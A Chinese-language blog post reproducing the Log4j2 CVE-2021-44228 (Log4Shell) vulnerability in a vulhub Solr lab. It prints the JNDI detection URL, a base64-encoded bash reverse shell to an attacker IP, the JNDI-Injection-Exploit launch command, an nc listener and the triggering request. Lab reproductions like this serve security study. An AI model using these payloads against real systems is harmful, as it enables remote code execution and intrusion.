Log4j2:CVE-2021-44228漏洞复现

简介

Apache Log4j2是一款优秀的Java日志框架。2021年11月24日,阿里云安全团队向Apache官方报告了Apache Log4j2远程代码执行漏洞。由于Apache Log4j2某些功能存在递归解析功能,攻击者可直接构造恶意请求,触发远程代码执行漏洞。漏洞利用无需特殊配置,经阿里云安全团队验证,Apache Struts2、Apache Solr、Apache Druid、Apache Flink等均受影响。

2021年12月10日,阿里云安全团队发现 Apache Log4j 2.15.0-rc1 版本存在漏洞绕过

2021年12月15日,Apache 官方发布Log4j 2.16.0 以及 2.12.2 版本,修复 CVE-2021-45046 Apache Log4j 拒绝服务漏洞

2021年12月17日,Apache 官方将 CVE-2021-45046 漏洞 CVSS 评分从 3.7 分上调到 9.0 分

阿里云应急响应中心提醒 Apache Log4j2 用户尽快采取安全措施阻止漏洞攻击。

影响版本

Apache Log4j 2.x <= 2.14.1

靶场搭建

cd vulhub/log4j/CVE-2021-44228 docker-compose up -d

漏洞复现



目标url:http://0.0.0.0:8983/solr/admin/cores?action= 漏洞检测:http://192.168.1.144:8983/solr/admin/cores?action=${jndi:ldap://hbkkb0.dnslog.cn} 漏洞利用 下载JDNI注入工具:https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0 构造payload:echo "bash -i > /dev/tcp/192.168.1.144/6969 0>&1"|openssl base64 得到:YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguMS4xNDQvNjk2OSAwPiYxCg== kali执行:java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c " {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguMS4xNDQvNjk2OSAwPiYxCg==}|{base64,-d}|{bash,-i}" -A 192.168.1.144



在攻击机器进行监听:nc -lvnp 6969 浏览器输入:http://0.0.0.0:8983/solr/admin/cores?action=${jndi:rmi://192.168.1.144:1099/jfgzgf} 成功复现

分类:

CVE 复现笔记

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】